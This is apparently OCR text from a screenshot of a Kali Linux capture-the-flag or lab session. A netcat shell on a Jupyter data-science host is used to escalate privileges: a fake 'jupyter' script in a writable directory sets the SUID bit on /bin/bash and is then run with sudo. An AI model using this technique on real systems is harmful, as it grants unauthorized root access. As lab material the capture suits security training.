 File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find...
ppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),117(netdev)
dev-datasci@DEV-DATASCI-JUP:~$ cd /home/dev-datasci/.local/bin/
cd /home/dev-datasci/.local/bin/
dev-datasci@DEV-DATASCI-JUP:~/.local/bin$ ls -la
ls -la
total 0
drwxrwxrwx 1 dev-datasci dev-datasci 4096 Aug 25  2022 .
drwx------ 1 dev-datasci dev-datasci 4096 Aug 25  2022 ..
-rwxrwxrwx 1 dev-datasci dev-datasci  216 Aug 25  2022 f2py
-rwxrwxrwx 1 dev-datasci dev-datasci  216 Aug 25  2022 f2py3
-rwxrwxrwx 1 dev-datasci dev-datasci  216 Aug 25  2022 f2py3.8
dev-datasci@DEV-DATASCI-JUP:~/.local/bin$ nano jupyter
nano jupyter
dev-datasci@DEV-DATASCI-JUP:~/.local/bin$ ls
f2py  f2py3  f2py3.8  jupyter  jupyter.save  jupyter.save.1
dev-datasci@DEV-DATASCI-JUP:~/.local/bin$ cat jupyter
#!/bin/bash
chmod u+s /bin/bash
dev-datasci@DEV-DATASCI-JUP:~/.local/bin$ chmod 777 jupyter
dev-datasci@DEV-DATASCI-JUP:~/.local/bin$ sudo /home/dev-datasci/.local/bin/jupyter
- : sudo openvpn Desktop : zsh Desktop : nc Desktop : zsh
8:35 AM
6/4/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
69°F
Cloudy
Search
ENG
US
3:35 PM
6/4/2023
2